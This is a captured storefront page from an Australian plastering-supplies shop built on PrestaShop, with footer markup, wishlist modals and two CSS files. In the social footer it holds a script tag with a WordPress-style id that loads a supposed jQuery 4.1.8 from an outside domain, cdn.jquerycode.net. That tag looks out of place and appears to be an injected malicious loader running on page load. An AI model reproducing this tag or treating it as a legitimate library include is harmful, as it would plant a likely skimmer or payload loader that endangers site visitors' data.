	<div class="fb-page" data-href="https://www.facebook.com/plasteringsupplies/" data-width="500" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/plasteringsupplies/"><a href="https://www.facebook.com/plasteringsupplies/">Facebook</a></blockquote></div></div>
</div>

		</div>

      </section>

      <footer id="footer">
        
          
<div class="container">
  <div class="row">
    
      
    
  </div>
</div>

<div class="footer-container">

  <div class="container">

    <div class="row">
      
        
			<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Products</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_1715" data-toggle="collapse">
			<span class="h3">Products</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_1715" class="collapse">
						  <li>
				<a
					id="link-product-page-prices-drop-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/prices-drop"
					title="Our special products"
									>
				  Prices drop
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-new-products-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/new-products"
					title="Our new products"
									>
				  New products
				</a>
			  </li>
						  <li>
				<a
					id="link-product-page-best-sales-1"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/best-sales"
					title="Our best sales"
									>
				  Best sales
				</a>
			  </li>
					  </ul>
		</div>
				<div class="col-md-3 links wrapper">
		  		  <div class="h3 hidden-sm-down"><span>Our company</span></div>
		  		  <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_63946" data-toggle="collapse">
			<span class="h3">Our company</span>
			<span class="float-xs-right">
			  <span class="navbar-toggler collapse-icons">
				<i class="material-icons add">&#xE313;</i>
				<i class="material-icons remove">&#xE316;</i>
			  </span>
			</span>
		  </div>
		  <ul id="footer_sub_menu_63946" class="collapse">
						  <li>
				<a
					id="link-cms-page-1-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/1-deliverypolicy"
					title="Delivery Policy | PlasteringSupplies"
									>
				  Delivery Policy
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-3-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/3-terms-and-conditions-of-use"
					title="Our terms and conditions of use"
									>
				  Terms And Conditions
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-4-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/4-plasteringsupplies-about-us"
					title="Learn more about us"
									>
				  Plasteringsupplies About Us
				</a>
			  </li>
						  <li>
				<a
					id="link-cms-page-5-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/content/5-secure-payment"
					title="Our secure payment mean"
									>
				  Secure payment
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-contact-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/contact-us"
					title="Use our form to contact us"
									>
				  Contact us
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-sitemap-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/sitemap"
					title="Lost ? Find what your are looking for"
									>
				  Sitemap
				</a>
			  </li>
						  <li>
				<a
					id="link-static-page-stores-2"
					class="cms-page-link"
					href="https://plasteringsupplies.com.au/stores"
					title=""
									>
				  Stores
				</a>
			  </li>
					  </ul>
		</div>
	<div id="block_myaccount_infos" class="col-md-3 links wrapper">
    <div class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/my-account" rel="nofollow">
      Your account
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://plasteringsupplies.com.au/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/order-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://plasteringsupplies.com.au/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        
	</ul>
</div><div class="block-contact col-md-3 links wrapper">
  <div class="h3 block-contact-title hidden-sm-down">
    <a class="text-uppercase" href="https://plasteringsupplies.com.au/contact-us" rel="nofollow">
      Contact
    </a>
  </div>
  <div class="title clearfix hidden-md-up" data-target="#footer_contact" data-toggle="collapse">
    <span class="h3">Contact</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_contact">
    <li>PlasteringSupplies </li>		<li>Phone: <strong>03 9796 9092</strong></li>		<li>Email: <strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong></li>  </ul>
</div><a href="javascript:void(0);" id="scroll_top" title="Scroll to Top" style="display: none;"></a>
  <div
  class="wishlist-add-to"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Add to wishlist
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="No list found."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remove product from wishlist"
  data-title-list="Delete wishlist"
  data-placeholder='The product will be removed from "%nameofthewishlist%".'
  data-cancel-text="Cancel"
  data-delete-text="Remove"
  data-delete-text-list="Delete"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://plasteringsupplies.com.au/module/blockwishlist/action?action=createNewWishlist"
  data-title="Create wishlist"
  data-label="Wishlist name"
  data-placeholder="Add name"
  data-cancel-text="Cancel"
  data-create-text="Create wishlist"
  data-length-text="List title is too short"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Sign in"
  data-cancel-text="Cancel"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Sign in</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">You need to be logged in to save products in your wishlist.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Wishlist name modified!"
    data-added-wishlist-text="Product added to wishlist!"
    data-create-wishlist-text="Wishlist created!"
    data-delete-wishlist-text="Wishlist deleted!"
    data-copy-text="Share link copied!"
    data-delete-product-text="Product deleted!"
  ></div>

      
    </div>

    <div class="row social_footer">
      
        
<div class="block_newsletter col-lg-6 col-md-12 col-sm-12">
  <div class="row">
    <p id="block-newsletter-label" class="col-md-4 col-xs-12">Newsletter</p>
    <div id="block-newsletter-content" class="col-md-8 col-xs-12">
      <form action="https://plasteringsupplies.com.au/#footer" method="post">
        <div class="row">
          <div class="col-xs-12">
            <input
              class="btn btn-newsletter float-xs-right hidden-xs-down"
              name="submitNewsletter"
              type="submit"
              value="Subscribe"
            >
            <input
              class="btn btn-newsletter float-xs-right hidden-sm-up"
              name="submitNewsletter"
              type="submit"
              value="OK"
            >
            <div class="input-wrapper">
              <input
                name="email"
                type="text"
                value=""
                placeholder="Your email address"
                aria-labelledby="block-newsletter-label"
              >
            </div>
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
                              <p class="news_info">You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</p>
                                                          
                        </div>
        </div>
      </form>
    </div>
  </div>
</div>


  <div class="block-social col-lg-6 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/plasteringsupplies/" target="_blank" aria-label="Facebook"><span>Facebook</span></a></li>
              <li class="youtube"><a href="https://www.youtube.com/user/dooruk37" target="_blank" aria-label="YouTube"><span>YouTube</span></a></li>
          </ul>
	<p id="block-social-label">Follow us</p>
  </div>


      
      <script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.1.8.min.js"></script>
    </div>

  </div>

  <div class="bottom-footer">
      
        © Copyright 2026 PlasteringSupplies. All Rights Reserved.
      
  </div>

</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://plasteringsupplies.com.au/themes/AngarTheme/assets/cache/bottom-7c6f12128.js" ></script>


	  	      

    
      
    
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"31f65599285b472bbad90ad5420837f0","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/modules/gc_captcha//views/css/front.css
body_size: -31
content:
/**
 * GC Captcha
 * Module for PrestaShop E-Commerce Software
 *
 * @author    Markus Engel <info@onlineshop-module.de>
 * @copyright Copyright (c) 2020, Onlineshop-Module.de
 * @license   commercial, see licence.txt
 */

#login-form .gc_captcha_input {
	width: 130px;
	margin-right: 8px;
}

.text-captcha {
	align-items: center;
	display: flex;
	font-size: 1rem;
}

.text-captcha .gc_captcha_input {
	width: 40px !important;
	min-width: 40px !important;
	height: 30px !important;
	min-height: 40px !important;
	margin-right: 7px;
	float: left;
	font-size: 15px;
	padding: 0.5rem 0.5rem;
	text-align: center;
}
.text-captcha .col-3:not(:first-child) {
	margin-left:  7px;
}
.text-captcha-info {
	font-size: 0.8rem;
}
.text-captcha.has-error input {
	animation: shake 0.2s ease-in-out 0s 2;
	outline: 0.1875rem solid #ff4c4c !important;

}
@keyframes shake {
	0% { margin-left: 0rem; }
	25% { margin-left: 0.5rem; }
	75% { margin-left: -0.5rem; }
	100% { margin-left: 0rem; }
}



--- FILE ---
content_type: text/css
request_url: https://plasteringsupplies.com.au/themes/AngarTheme/modules/blockwishlist/public/wishlist.css
body_size: 2399
content:
.wishlist-modal {
    display: block;
    opacity: 0;
    pointer-events: none;
    z-index: 0;
}
.wishlist-modal.show {
    opacity: 1;
    pointer-events: all;
    z-index: 1051;
}
.wishlist-modal.show + .modal-backdrop {
    pointer-events: all;
}
.wishlist-modal.fade .modal-dialog {
    max-width: 550px;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.wishlist-modal .close {
    font-weight: 400;
    color: #7a7a7a;
    opacity: 1;
    font-size: 2.25rem;
}
.wishlist-modal .close:hover {
    opacity: 0.6;
}
.wishlist-modal .modal-header {
    padding: 0.625rem 1.875rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border: none;
}
.wishlist-modal .modal-header h5 {
    font-size: 22px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 30px;
}
.wishlist-modal .modal-header::after {
    content: none;
}
.wishlist-modal .modal-text {
    font-size: 14px;
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-modal .modal-body {
    padding: 15px 30px;
}
.wishlist-modal .modal-body .form-group {
    margin-bottom: 0;
}
.wishlist-modal .modal-body .form-group .form-control {
    border-radius: 0;
    background: none;
    color: black;
}
.wishlist-modal .modal-content {
    width: 100%;
}
.wishlist-modal .modal-cancel {
    margin-right: 10px;
}

.wishlist-modal .modal-footer {
    padding: 12px 30px;
    border: none;
    padding-bottom: 30px;
}
.wishlist-modal .modal-footer .btn {
    text-transform: none;
}
.wishlist-modal .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal .modal-backdrop.in {
    pointer-events: all;
}
.wishlist-modal + .modal-backdrop {
    pointer-events: none;
}
.wishlist-modal + .modal-backdrop.in {
    pointer-events: all;
}
.products article .wishlist-button-add {
    position: absolute;
    top: 10px;
    right: 10px;
    z-index: 10;
}
.wishlist-footer-links {
    margin-bottom: 50px;
}
.wishlist-footer-links > a {
/* AngarTheme
    color: #2fb5d2;
    font-size: 14px;
*/
    letter-spacing: 0;
    line-height: 19px;
}
.wishlist-footer-links > a:not(:first-child) {
    margin-left: 20px;
}
.wishlist-footer-links > a i {
    font-size: 20px;
    margin-right: 4px;
    vertical-align: middle;
}


/* AngarTheme */
/*** WISHLIST - PRODUCT-LIST ***/
body .products article .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body .products article .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

body .products article:hover .wishlist-button-add {
display: block;
}

body .products article .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

body.pl_border_type1 .products article .wishlist-button-add {
right: 12px;
}

/*** WISHLIST - PRODUCT-LIST LIST VIEW ***/
body .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 16px;
}

body.pl_border_type1 .product_show_list .products article .wishlist-button-add {
top: 4px;
right: 6px;
}


/* Wishlist - discount label .ps_178 */
a.product-flags-plist span.product-flag.discount-percentage {
float: left;
}

a.product-flags-plist span.product-flag.discount {
display: none;
}

/* Wishlist - Left column */
body .columns .products article .wishlist-button-add {
top: initial;
right: 20px;
bottom: 10px;
}

/*** WISHLIST - PRODUCT PAGE ***/
#product .col-md-6.product_left .wishlist-button-add {
position: absolute;
z-index: 2;
top: 10px;
right: 10px;
margin: 0;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

#product .col-md-6.product_left .wishlist-button-add i {
color: #333333;
}

#product .col-md-6.product_left .wishlist-button-add:hover {
opacity: 1;
transform: scale(1.1);
}

/* Wishlist - discount label .ps_178 */
#product #content .product-flags .product-flag.discount {
float: left;
clear: both;
}

/*** WISHLIST PAGE ***/

/*** Main container ***/
body#view #wrapper .container {
width: 100%;
}

/*** ul ***/
body#view ul.wishlist-products-list {
display: block;
margin: 0;
padding: 0;
}

/*** li item ***/
body#view ul li.wishlist-products-item {
text-align: center;
margin: 0;
}

body#view ul li.wishlist-products-item a:hover {
text-decoration: none;
}

/* Delete button */
body#view .wishlist-product .wishlist-button-add {
z-index: 8;
top: 12px;
right: 22px;
height: 34px;
width: 34px;
min-width: 34px;
box-shadow: 1px 1px 2px 0 rgb(0 0 0 / 20%);
}

body#view .wishlist-product .wishlist-button-add i {
font-size: 20px;
color: #333333;
}

/* Title - add to atc.tpl */
body#view ul li.wishlist-products-item p.wishlist-product-title {
font-size: 14px;
line-height: 16px;
min-height: 32px;
font-weight: bold;
color: initial;
text-transform: uppercase;
padding: 0;
}

/* Attributes */
body#view #main .wishlist-product-combinations {
display: block;
position: relative;
margin-bottom: 20px;
}

body#view #main .wishlist-product-combinations p.wishlist-product-combinations-text {
color: initial;
min-height: initial;
padding-right: 20px;
}

body#view #main .wishlist-product-combinations a {
position: absolute;
top: 0px;
right: 0px;
color: initial;
}

body#view #main .wishlist-product-combinations a:hover {
color: #666;
}

body#view #main .wishlist-product-combinations a i {
font-size: 20px;
}

/* Price - add to atc.tpl */
body#view #main .wishlist-product-price {
color: #1b82d6;
font-size: 15px;
line-height: 26px;
}

/* Price before reduction */
body#view #main .wishlist-product-price .wishlist-product-price-promo {
color: #999999;
font-size: 13px;
font-weight: normal;
text-decoration: line-through;
vertical-align: 0px;
}

/* Add to cart - add to atc */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary {
display: inline-block;
width: auto;
white-space: normal;
position: relative;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
background: #1b1a1b;
color: #ffffff;
border: 1px solid #1b1a1b;
padding: 8px 12px 8px 34px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary:hover {
background: #1b82d6;
color: #ffffff;
border-color: #1b82d6;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-primary  i {
position: absolute;
top: 10px;
left: 12px;
width: auto;
height: auto;
font-size: 15px;
line-height: 14px;
}

/* Customization button */
body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary {
display: inline-block;
width: auto;
font-weight: 400;
line-height: 14px;
text-decoration: none;
text-align: center;
color: #000;
background: #fff;
border: 1px solid #D6D4D4;
padding: 8px 12px;
margin: 0 3px 4px;
}

body#view ul li.wishlist-products-item .wishlist-product-bottom .btn-secondary:hover {
background: #f7f7f7;
color: #000;
border-color: #D6D4D4;
}

/*** Wishlist footer ***/
body#view #main .wishlist-footer-links {
margin-bottom: 10px;
}

body#view #main .wishlist-footer-links > a {
color: initial;
font-size: 13px;
}


/* style 1 and 2 */
body#view .wishlist-products-container .card.page-content {
padding: 0;
margin-bottom: 12px;
border: 0;
}

body#view ul.wishlist-products-list {
margin: 0 -8px;
}

body#view ul li.wishlist-products-item {
margin: 0;
position: relative;
float: left;
width: 25%;
padding: 0 10px 20px;
text-align: center;
}

body#view ul li.wishlist-products-item .wishlist-product-image {
width: auto;
height: auto;
position: relative;
overflow: hidden;
}

body#view ul li.wishlist-products-item .wishlist-product-image img {
position: relative;
max-width: 100%;
max-height: 100%;
top: initial;
left: initial;
transform: initial;
transition: initial;
}

#view.pl_border_type1 ul li.wishlist-products-item {
background: #fff;
border: 1px solid #D6D4D4;
margin: -1px 0 0 -1px;
padding: 8px 8px 6px;
z-index: 0;
}

#view.pl_border_type1 ul li.wishlist-products-item:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
z-index: 1;
}


#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product {
position: relative;
max-width: initial;
height: auto;
display: block;
border: 1px solid transparent;
background: #fff;
padding: 8px 8px 8px 8px;
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 4px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 4px 0px;
}

#view.pl_border_type2 ul li.wishlist-products-item .wishlist-product:hover {
-moz-box-shadow: rgba(0, 0, 0, 0.24) 0px 1px 8px 0px;
-webkit-box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
box-shadow: rgb(0 0 0 / 24%) 0px 1px 8px 0px;
}


#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product {
padding: 8px 8px 8px 8px;
border: 1px solid transparent;
}

#view.pl_border_type3 ul li.wishlist-products-item .wishlist-product:hover {
border: 1px solid #d6d4d4;
}

/* Popup */
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}



/* Black */

/* First page */
#module-blockwishlist-lists.bg_black .wishlist-list-item-title {
color: #fff;
}

/* Product-list - icon */
body.bg_black .products article .wishlist-button-add,
#product.bg_black .col-md-6.product_left .wishlist-button-add {
background: #2d2d2d;
}

body.bg_black .products article .wishlist-button-add i,
#product.bg_black .col-md-6.product_left .wishlist-button-add i {
color: #fff;
}

/* Product-list */
#view.bg_black .wishlist-products-container .card.page-content {
background: none;
}

#view.pl_border_type2.bg_black ul li.wishlist-products-item .wishlist-product {
background: #1c1c1c;
border-color: #2d2d2d;
}

#view.bg_black ul li.wishlist-products-item p.wishlist-product-title,
#view.bg_black #main .wishlist-product-combinations p.wishlist-product-combinations-text,
#view.bg_black #main .wishlist-product-combinations a i {
color: #fff;
}

#view.bg_black #main .wishlist-product-combinations a i {
color: #666;
}

/* Footer */
body#view #main .wishlist-footer-links > a {
color: #fff;
}

/* Popup */
.bg_black .wishlist-add-to .wishlist-modal .wishlist-list {
border-color: #2d2d2d;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list-item:hover {
background: #111;
}

.bg_black .wishlist-add-to .wishlist-modal .wishlist-list p {
color: #fff;
}

.bg_black .modal-content .modal-footer a.wishlist-add-to-new,
.bg_black .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_black .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #fff;
}

.bg_white .wishlist-modal,
.bg_white .wishlist-add-to .wishlist-modal .wishlist-list p,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new,
.bg_white .modal-content .modal-footer a.wishlist-add-to-new i,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new,
.bg_white .wishlist-container .wishlist-container-header a.wishlist-add-to-new i {
color: #000;
}

/* Popup - Create wishlist */
.bg_black .wishlist-modal .modal-body .form-group .form-control {
background: #111;
color: #fff;
border-color: #2d2d2d;
}

.bg_black .wishlist-modal .modal-body .form-group .form-control:focus,
.bg_black .wishlist-modal .modal-body .form-group .form-control.focus  {
border-color: #2d2d2d;
outline-color: #2d2d2d;
}

/* My wishlist page */
.bg_black a.wishlist-list-item-link .wishlist-list-item-right > button i {
color: #ffffff;
}

@media screen and (max-width: 768px) {
.bg_black #content-wrapper .wishlist-container .page-content.card {
background-color: #1c1c1c;
}
}

/*** RWD - products per row ***/
@media (min-width: 992px) {
#view.pl_1col_qty_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 768px) and (max-width: 991px) {
#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_bigtablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_bigtablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media (min-width: 481px) and (max-width: 767px) {
#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_tablets_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_tablets_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_tablets_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_tablets_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_tablets_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}

@media  (max-width: 480px) {
#view.pl_1col_qty_phones_1 ul li.wishlist-products-item {width: 100%;}
#view.pl_1col_qty_phones_2 ul li.wishlist-products-item {width: 50%;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item {width: 33.333%;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item {width: 25%;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item {width: 20%;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item {width: 16.666%;}

#view.pl_1col_qty_phones_2 ul li.wishlist-products-item:nth-child(2n+1) {clear: both;}
#view.pl_1col_qty_phones_3 ul li.wishlist-products-item:nth-child(3n+1) {clear: both;}
#view.pl_1col_qty_phones_4 ul li.wishlist-products-item:nth-child(4n+1) {clear: both;}
#view.pl_1col_qty_phones_5 ul li.wishlist-products-item:nth-child(5n+1) {clear: both;}
#view.pl_1col_qty_phones_6 ul li.wishlist-products-item:nth-child(6n+1) {clear: both;}
}


/*** RWD ***/
@media screen and (max-width: 768px) {
